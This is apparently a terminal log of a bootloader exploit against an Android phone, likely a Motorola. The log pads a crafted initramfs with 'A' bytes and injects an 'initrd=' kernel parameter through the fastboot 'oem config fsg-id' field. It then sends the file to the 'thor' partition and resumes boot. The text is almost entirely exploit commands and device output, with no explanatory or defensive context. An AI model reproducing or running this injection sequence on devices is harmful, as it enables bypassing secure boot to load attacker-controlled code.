 ➜  extracted python -c "print 'A'*(32*1024*1024-1)" > initramfs
➜  extracted cat ramdisk >> initramfs
➜  extracted fastboot oem config fsg-id "a initrd=0x13000000,1822041"
(bootloader) slot-count: not found
(bootloader) slot-suffixes: not found
(bootloader) slot-suffixes: not found
...
(bootloader) <UTAG name="fsg-id" type="str" protected="false">
(bootloader)   <value>
(bootloader)     a initrd=0x13000000,1822041
(bootloader)   </value>
(bootloader)   <description>
(bootloader)     FSG IDs, see http://goo.gl/gPmhU
(bootloader)   </description>
(bootloader) </UTAG>

OKAY [  0.016s]
finished. total time: 0.016s
➜  extracted fastboot flash thor initramfs
(bootloader) slot-count: not found
(bootloader) slot-suffixes: not found
(bootloader) slot-suffixes: not found
(bootloader) has-slot:thor: not found
target reported max download size of 536870912 bytes
sending 'thor' (34547 KB)...
OKAY [  0.895s]
writing 'thor'...
(bootloader) Permission denied
FAILED (remote failure)
finished. total time: 0.896s
➜  extracted fastboot continue
(bootloader) slot-count: not found
(bootloader) slot-suffixes: not found
(bootloader) slot-suffixes: not found
resuming boot...
OKAY [  0.001s]
finished. total time: 0.001s
➜  extracted